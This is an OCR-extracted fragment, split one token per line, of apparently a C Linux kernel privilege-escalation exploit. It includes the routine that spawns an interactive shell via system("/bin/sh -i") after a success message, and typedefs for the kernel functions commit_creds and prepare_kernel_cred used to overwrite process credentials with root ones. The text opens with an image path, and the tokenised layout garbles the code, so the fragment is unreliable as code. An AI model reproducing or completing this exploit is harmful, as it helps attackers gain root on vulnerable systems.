
ya blew it!\n"
)
;
exit
(
-
1
)
;
}
fprintf
(
stderr
,
"w00p 
w00p!\n"
)
;
system
(
"/bin/sh -i"
)
;
}
      typedef int 
__attribute__
(
(
regparm
(
3
)
)
)
(
*
_commit_creds
)
(
unsigned long cred
)
;
      typedef unsigned long 
__attribute__
(
(
regparm
(
3
)
)
)
(
*
_prepare_kernel_cred
)
(
unsigned long 
cred
)
;
      _commit_creds commit_creds
;
      _prepare_kernel_cred 
prepare_kernel_cred
;
/
/
 thx bliss
